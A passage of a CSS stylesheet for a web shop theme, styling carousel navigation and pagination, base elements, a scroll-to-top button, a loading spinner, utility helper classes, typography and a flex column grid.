    color: #fff;
    background-color: #f75b10;
    border-color: #f75b10;
}

.swiper-theme .swiper-button-prev.swiper-button-disabled,
.swiper-theme .swiper-button-next.swiper-button-disabled {
    color: #ccc;
    opacity: 0.6;
}

.swiper-theme .swiper-button-prev {
    left: -40px;
}

.swiper-theme .swiper-button-next {
    right: -40px;
}

.swiper-theme .swiper-pagination .swiper-pagination-bullet {
    margin: 5px;
}

.swiper-theme .swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
    width: 8px;
}

@media (max-width: 1300px) {
    .swiper-theme .swiper-button-prev {
        left: 20px;
    }

    .swiper-theme .swiper-button-next {
        right: 20px;
    }
}

.nav-inner > .swiper-button-prev,
.nav-inner > .swiper-button-next {
    opacity: 0;
    visibility: hidden;
}

.nav-inner > .swiper-button-prev {
    left: 0;
}

.nav-inner > .swiper-button-next {
    right: 0;
}

.nav-inner:hover > .swiper-button-prev,
.nav-inner:hover > .swiper-button-next {
    opacity: 1;
    visibility: visible;
}

.nav-inner:hover > .swiper-button-prev {
    left: 2rem;
}

.nav-inner:hover > .swiper-button-next {
    right: 2rem;
}

.nav-top > .swiper-button-next,
.nav-top > .swiper-button-prev {
    position: absolute;
    width: 15px;
    top: -5.3rem;
    left: auto;
    color: #777;
    font-size: 1.4rem;
    font-weight: 400;
}

.nav-top > .swiper-button-next:not(.swiper-button-disabled):hover,
.nav-top > .swiper-button-next:not(.swiper-button-disabled):active,
.nav-top > .swiper-button-next:not(.swiper-button-disabled):focus,
.nav-top > .swiper-button-prev:not(.swiper-button-disabled):hover,
.nav-top > .swiper-button-prev:not(.swiper-button-disabled):active,
.nav-top > .swiper-button-prev:not(.swiper-button-disabled):focus {
    background-color: transparent;
    border-color: transparent;
    color: #f75b10;
}

.nav-top > .swiper-button-next.swiper-button-disabled,
.nav-top > .swiper-button-prev.swiper-button-disabled {
    color: #666;
}

.nav-top > .swiper-button-next {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    right: 3.7rem;
}

.nav-top > .swiper-button-prev {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    right: 3.5rem;
}

.nav-right .swiper-button-prev,
.nav-right .swiper-button-next {
    position: absolute;
    right: 3rem;
    top: auto;
    bottom: 2.8rem;
    left: auto;
}

.nav-right .swiper-button-prev {
    right: 5.5rem;
}

.pg-white > .swiper-pagination .swiper-pagination-bullet {
    background-color: #fff;
    border-color: #fff;
    opacity: 0.8;
}

.pg-white > .swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
    opacity: 1;
}

.pg-grey > .swiper-pagination .swiper-pagination-bullet {
    background-color: #eee;
    border-color: #eee;
}

.pg-grey > .swiper-pagination .swiper-pagination-bullet-active {
    background-color: #f75b10;
    border-color: #f75b10;
}

.swiper-theme > .swiper-pagination .swiper-pagination-bullet {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.swiper-theme > .swiper-pagination .swiper-pagination-bullet-active {
    width: 18px;
    border-radius: 9rem;
}

.pg-inner .swiper-pagination {
    position: absolute;
    bottom: 4.5rem;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.pg-right .swiper-pagination {
    position: absolute;
    bottom: 4.2rem;
    right: 3rem;
    left: auto;
    width: unset;
}

.swiper-img-dots {
    z-index: 1000;
}

.swiper-img-dots a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    margin: 0 1.5rem 1rem;
    border-radius: 50%;
    border: 3px solid transparent;
    -webkit-box-shadow: 0 0 0 2px #ccc;
    box-shadow: 0 0 0 2px #ccc;
    overflow: hidden;
    -webkit-transition: padding 0.4s, -webkit-box-shadow 0.4s;
    transition: padding 0.4s, -webkit-box-shadow 0.4s;
    transition: padding 0.4s, box-shadow 0.4s;
    transition: padding 0.4s, box-shadow 0.4s, -webkit-box-shadow 0.4s;
}

.swiper-img-dots a.active,
.swiper-img-dots a:hover {
    -webkit-box-shadow: 0 0 0 2px #f75b10;
    box-shadow: 0 0 0 2px #f75b10;
}

.swiper-img-dots a img {
    border-radius: 50%;
}

.brands-swiper .swiper-slide {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.swiper-container .slide-animate {
    -webkit-transform: translate3d(0, 0, 0) scale(1);
    transform: translate3d(0, 0, 0) scale(1);
    will-change: filter, transform, opacity;
    opacity: 0;
}

.swiper-container .slide-animate.show-content {
    opacity: 1;
}

.shadow-swiper {
    margin: -20px;
    padding: 20px;
}

@media (max-width: 575px) {
    .shadow-swiper {
        margin: -15px;
        padding: 15px;
    }
}

.swiper-nav-lg > .swiper-button-next,
.swiper-nav-lg > .swiper-button-prev,
.swiper-nav-md > .swiper-button-next,
.swiper-nav-md > .swiper-button-prev {
    background-color: transparent;
    border: none;
}

.swiper-nav-lg > .swiper-button-next:not(.swiper-button-disabled):hover,
.swiper-nav-lg > .swiper-button-next:not(.swiper-button-disabled):focus,
.swiper-nav-lg > .swiper-button-next:not(.swiper-button-disabled):active,
.swiper-nav-lg > .swiper-button-prev:not(.swiper-button-disabled):hover,
.swiper-nav-lg > .swiper-button-prev:not(.swiper-button-disabled):focus,
.swiper-nav-lg > .swiper-button-prev:not(.swiper-button-disabled):active,
.swiper-nav-md > .swiper-button-next:not(.swiper-button-disabled):hover,
.swiper-nav-md > .swiper-button-next:not(.swiper-button-disabled):focus,
.swiper-nav-md > .swiper-button-next:not(.swiper-button-disabled):active,
.swiper-nav-md > .swiper-button-prev:not(.swiper-button-disabled):hover,
.swiper-nav-md > .swiper-button-prev:not(.swiper-button-disabled):focus,
.swiper-nav-md > .swiper-button-prev:not(.swiper-button-disabled):active {
    background-color: transparent;
    border: none;
}

.swiper-nav-lg > .swiper-button-next,
.swiper-nav-lg > .swiper-button-prev {
    font-size: 4.8rem;
}

.swiper-nav-md > .swiper-button-next,
.swiper-nav-md > .swiper-button-prev {
    font-size: 3.3rem;
}

@media (max-width: 575px) {
    .swiper-img-dots a {
        margin-left: 1rem;
        margin-right: 1rem;
    }
}

.pg-show > .swiper-pagination {
    display: block;
}

@media (min-width: 1200px) {
    .pg-xl-hide > .swiper-pagination {
        display: none;
    }
}

@media (min-width: 1600px) {
    .pg-xxl-hide > .swiper-pagination {
        display: none;
    }
}

.nav-hide > .swiper-button-prev,
.nav-hide > .swiper-button-next {
    display: none;
}

@media (min-width: 1200px) {

    .nav-xl-show > .swiper-button-prev,
    .nav-xl-show > .swiper-button-next {
        display: block;
    }
}

@media (min-width: 1600px) {

    .nav-xxl-show > .swiper-button-prev,
    .nav-xxl-show > .swiper-button-next {
        display: block;
    }
}

/* 5. base */
/*----------------------------------------
    Base
-----------------------------------------*/
*,
::after,
::before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}

html {
    font-size: 62.5%;
    font-size-adjust: 100%;
    font-weight: 400;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
    margin: 0;
    overflow-x: hidden;
    font-family: Poppins, sans-serif;
    font-size: 1.4rem;
    line-height: 1.6;
    color: #666;
    background: #fff;
}

main {
    display: block;
    position: relative;
}

body:not(.loaded) * {
    -webkit-transition: all 0s !important;
    transition: all 0s !important;
}

.page-wrapper {
    position: relative;
    -webkit-transition: margin 0.4s, opacity 0.5s;
    transition: margin 0.4s, opacity 0.5s;
}

.loaded > .page-wrapper {
    opacity: 1;
}

ul {
    padding-left: 1.5em;
}

.menu,
.menu ul,
.mobile-menu,
.mobile-menu ul,
.nav,
.nav ul,
.breadcrumb,
.widget-body,
.widget-body ul,
.dropdown-box,
.category-list,
.product-details ul,
.pagination,
.filter-items,
.product-tabs > div ul,
.nav-filters,
.shipping-methods,
.shipping-methods ul,
.fee-description {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

input,
.btn {
    margin: 0;
}

a {
    text-decoration: none;
    color: #f75b10;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

a:hover {
    color: #1914fe;
}

:focus {
    outline: 0;
}

figure {
    margin: 0;
}

hr {
    margin: 0.5rem 0 1.5rem;
    border: 0;
    border-top: 1px solid #eee;
}

img {
    max-width: 100%;
    height: auto;
    -o-object-fit: cover;
    object-fit: cover;
    vertical-align: middle;
}

table {
    width: 100%;
    border-collapse: collapse;
}

.scrollable {
    -webkit-overflow-scrolling: touch;
}

.scrollable::-webkit-scrollbar {
    height: 7px;
    width: 4px;
}

.scrollable::-webkit-scrollbar-thumb {
    margin-right: 2px;
    background: rgba(0, 0, 0, 0.25);
    border-radius: 5px;
    cursor: pointer;
}

.scrollable-light::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.2);
}

.scrollable:hover::-webkit-scrollbar-thumb {
    background: rgba(0, 0, 0, 0.25);
}

.sticky-content.fix-top {
    top: 0;
}

.sticky-content.fix-bottom {
    bottom: 0;
}

.sticky-content.fixed {
    position: fixed;
    left: 0;
    right: 0;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    z-index: 1051;
    -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
}

.sticky-content.fixed.fix-top {
    -webkit-animation: fixedTopContent 0.4s;
    animation: fixedTopContent 0.4s;
}

.sticky-content.fixed.fix-bottom {
    -webkit-animation: fixedBottomContent 0.4s;
    animation: fixedBottomContent 0.4s;
}

#scroll-top {
    position: fixed;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    bottom: -4rem;
    right: 1.5rem;
    z-index: 9999;
    width: 4.6rem;
    height: 4.6rem;
    font-size: 1.4rem;
    font-weight: 700;
    color: #222;
    opacity: 0;
    -webkit-transition: bottom 0.3s, opacity 0.3s;
    transition: bottom 0.3s, opacity 0.3s;
}

#scroll-top.show {
    opacity: 1;
    bottom: 98px;
}

#scroll-top:focus,
#scroll-top:hover {
    text-decoration: none;
}

#scroll-top:hover {
    opacity: 0.8;
}

#scroll-top i {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 3.6rem;
    height: 3.6rem;
    color: #fff;
    background-color: #333;
    border: 2px solid #333;
    border-radius: 50%;
    z-index: 1;
}

#scroll-top svg {
    position: absolute;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    top: 1px;
    left: 1px;
    z-index: -1;
}

#scroll-top svg circle {
    stroke: #2C67E7;
    stroke-width: 4px;
    stroke-linecap: round;
    stroke-dasharray: 1, 400;
}

@media (max-width: 768px) {
    #scroll-top {
        display: none;
    }
}

.loading:not(.load-more-overlay),
.load-more-overlay.loading::after {
    -webkit-animation: spin 650ms infinite linear;
    animation: spin 650ms infinite linear;
    border: 2px solid transparent;
    border-radius: 32px;
    border-top: 2px solid #f75b10 !important;
    border-right: 2px solid rgba(0, 136, 204, 0.4) !important;
    border-bottom: 2px solid #f75b10 !important;
    border-left: 2px solid rgba(0, 136, 204, 0.4) !important;
    content: "";
    display: block;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    left: 50%;
    margin-left: -10px;
    right: auto;
    position: absolute;
    width: 20px;
}

.load-more-overlay {
    position: relative;
}

.load-more-overlay.loading::after {
    content: "";
}

.load-more-overlay::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #fff;
    opacity: 0.8;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@media (min-width: 768px) {
    .scroll-top.show {
        visibility: visible;
        opacity: 0.7;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

/*----------------------------------------
    Helper Class
-----------------------------------------*/
.text-uppercase {
    text-transform: uppercase !important;
}

.text-capitalize {
    text-transform: capitalize !important;
}

.text-normal {
    text-transform: none !important;
}

.d-none {
    display: none !important;
}

.d-block {
    display: block !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.d-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
}

.justify-content-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.justify-content-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
}

.justify-content-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}

.align-items-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.align-items-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
}

.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
}

.flex-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
}

.flex-1 {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 !important;
    flex: 1 !important;
}

.w-100 {
    width: 100% !important;
}

.h-100 {
    height: 100% !important;
}

.p-sticky {
    position: sticky !important;
}

.p-relative {
    position: relative !important;
}

.x-50 {
    left: 50% !important;
    -webkit-transform: translateX(-50%) !important;
    transform: translateX(-50%) !important;
}

.x-50.y-50 {
    -webkit-transform: translate(-50%, -50%) !important;
    transform: translate(-50%, -50%) !important;
}

.y-50 {
    top: 50% !important;
    -webkit-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
}

@media (min-width: 992px) {
    .d-lg-none {
        display: none !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .d-lg-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-lg-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (min-width: 768px) {
    .d-md-none {
        display: none !important;
    }

    .d-md-block {
        display: block !important;
    }

    .d-md-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }

    .d-md-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

@media (max-width: 1199px) {
    .d-xl-show {
        display: none !important;
    }
}

@media (max-width: 991px) {
    .d-lg-show {
        display: none !important;
    }
}

@media (max-width: 767px) {
    .d-md-show {
        display: none !important;
    }
}

@media (max-width: 575px) {
    .d-sm-show {
        display: none !important;
    }
}

@media (max-width: 479px) {
    .d-xs-none {
        display: block !important;
    }

    .d-xs-show {
        display: none !important;
    }

    .d-xs-block {
        display: block !important;
    }

    .d-xs-inline-block {
        display: inline-block !important;
    }
}

.font-weight-bold {
    font-weight: 600 !important;
}

.font-weight-bolder {
    font-weight: 700 !important;
}

.font-weight-normal {
    font-weight: 400 !important;
}

.font-size-md {
    font-size: 1.3rem !important;
}

.font-size-sm {
    font-size: 1.2rem !important;
}

.font-size-normal {
    font-size: 1.4rem !important;
}

.font-size-lg {
    font-size: 2.2rem !important;
}

.font-size-xl {
    font-size: 2.4rem !important;
}

.font-primary {
    font-family: Poppins, sans-serif !important;
}

.font-secondary {
    font-family: "Open Sans", sans-serif !important;
}

.text-left {
    text-align: left !important;
}

.text-center {
    text-align: center !important;
}

.text-right {
    text-align: right !important;
}

.text-white {
    color: #fff !important;
}

.text-light {
    color: #999 !important;
}

.text-lighter {
    color: #ccc !important;
}

.text-primary {
    color: #f75b10 !important;
}

.text-secondary {
    color: #FF7272 !important;
}

.text-dark {
    color: #333 !important;
}

.text-default {
    color: #666 !important;
}

.text-hover-underline::after {
    display: block;
    margin-top: 1px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    height: 1px;
    border-bottom: 1px solid;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    content: "";
}

.text-hover-underline:hover::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.ls-25 {
    letter-spacing: -0.025em !important;
}

.ls-15 {
    letter-spacing: -0.015em !important;
}

.ls-10 {
    letter-spacing: -0.01em !important;
}

.ls-50 {
    letter-spacing: -0.05em !important;
}

.ls-normal {
    letter-spacing: 0 !important;
}

.bg-white {
    background-color: #fff !important;
}

.bg-dark {
    background-color: #333 !important;
}

.bg-primary {
    background-color: #f75b10 !important;
}

.bg-secondary {
    background-color: #FF7272 !important;
}

.bg-grey {
    background-color: #f5f5f5 !important;
}

.bg-image {
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.br-lg {
    border-radius: 1.3rem !important;
    overflow: hidden !important;
}

.br-sm {
    border-radius: 0.5rem !important;
    overflow: hidden !important;
}

.br-xs {
    border-radius: 0.3rem !important;
    overflow: hidden !important;
}

.br-50 {
    border-radius: 50% !important;
    overflow: hidden !important;
}

.border-no {
    border: none !important;
}

.bb-no {
    border-bottom: none !important;
}

.bt-no {
    border-top: none !important;
}

.lh-1 {
    line-height: 1 !important;
}

.lh-2 {
    line-height: 2 !important;
}

.order-reverse {
    -webkit-box-ordinal-group: 0 !important;
    -ms-flex-order: -1 !important;
    order: -1 !important;
}

.overflow-hidden {
    overflow: hidden !important;
}

.after-none::after {
    display: none !important;
}

.before-none::before {
    display: none !important;
}

/*----------------------------------------
    Typography
-----------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6,
p {
    font-weight: 400;
    margin: 0 0 2rem;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: Poppins, sans-serif;
    font-weight: 700;
    line-height: 1.2;
    color: #333;
    letter-spacing: 0;
}

h1 {
    font-size: 4rem;
}

h2 {
    font-size: 3rem;
}

h3 {
    font-size: 2.4rem;
}

h4 {
    font-size: 1.8rem;
}

h5 {
    font-size: 1.5rem;
}

h6 {
    font-size: 1.3rem;
}

p {
    font-size: 1.4rem;
    line-height: 1.86;
}

.typo-grid {
    margin-bottom: 4.7rem;
}

blockquote {
    margin: 0;
}

.list-style-none {
    list-style: none;
}

.list-type-check li {
    position: relative;
    padding-left: 2rem;
    line-height: 2;
}

.list-type-check li::before {
    position: absolute;
    display: block;
    left: 0;
    top: 1px;
    content: "";
    font-family: "wolmart";
    font-weight: 600;
    font-size: 1.3rem;
}

.list-circle li {
    padding-left: 1rem;
    margin-bottom: 1rem;
}

.list-circle i {
    margin-right: 1.2rem;
    width: 4rem;
    height: 4rem;
    border: 1px solid #e1e1e1;
    border-radius: 50%;
    text-align: center;
    line-height: 3.8rem;
    font-size: 1.1rem;
}

/*----------------------------------------
    Layout
-----------------------------------------*/
.container,
.container-fluid {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
    margin-left: auto;
    margin-right: auto;
}

@media (max-width: 479px) {

    .container,
    .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }
}

.container-fluid {
    max-width: 1820px;
}

.container {
    max-width: 1400px;
}

/*----------------------------------------
    Grid
-----------------------------------------*/
.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
}

.row > * {
    position: relative;
    width: 100%;
    padding-right: 10px;
    padding-left: 10px;
}

.gutter-lg {
    margin-left: -15px;
    margin-right: -15px;
}

.gutter-lg > * {
    padding-left: 15px;
    padding-right: 15px;
}

.gutter-sm {
    margin-left: -5px;
    margin-right: -5px;
}

.gutter-sm > * {
    padding-left: 5px;
    padding-right: 5px;
}

.gutter-xs {
    margin-left: -1px;
    margin-right: -1px;
}

.gutter-xs > * {
    padding-left: 1px;
    padding-right: 1px;
}

.gutter-no {
    margin-left: 0;
    margin-right: 0;
}

.gutter-no > * {
    padding-left: 0;
    padding-right: 0;
}

.cols-1 > * {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}

.cols-2 > * {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}

.cols-3 > * {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
}

.cols-4 > * {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
}

.cols-5 > * {
    max-width: 20%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
}

.cols-6 > * {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
}

.cols-7 > * {
    max-width: 14.2857%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14.2857%;
    flex: 0 0 14.2857%;
}

.cols-8 > * {
    max-width: 12.5%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
}

@media (min-width: 480px) {
    .cols-xs-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-xs-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-xs-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-xs-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-xs-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-xs-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-xs-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-xs-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 576px) {
    .cols-sm-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-sm-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-sm-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-sm-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-sm-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-sm-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-sm-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-sm-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 768px) {
    .cols-md-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-md-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-md-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-md-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-md-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-md-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-md-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-md-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 992px) {
    .cols-lg-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-lg-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-lg-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-lg-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-lg-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-lg-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-lg-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-lg-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 1200px) {
    .cols-xl-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-xl-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-xl-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-xl-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-xl-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-xl-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-xl-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-xl-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }

    .cols-xl-9 > * {
        max-width: 11.1111%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 11.1111%;
        flex: 0 0 11.1111%;
    }

    .cols-xl-10 > * {
        max-width: 10%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
    }

    .cols-xl-11 > * {
        max-width: 9.0909%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 9.0909%;
        flex: 0 0 9.0909%;
    }

    .cols-xl-12 > * {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }
}

.col-1 {
    max-width: 8.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333%;
    flex: 0 0 8.3333%;
}

.col-2 {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
}

.col-3 {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
}

.col-4 {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
}

.col-5 {
    max-width: 41.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6667%;
    flex: 0 0 41.6667%;
}

.col-6 {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}

.col-7 {
    max-width: 58.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333%;
    flex: 0 0 58.3333%;
}

.col-8 {
    max-width: 66.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6667%;
    flex: 0 0 66.6667%;
}

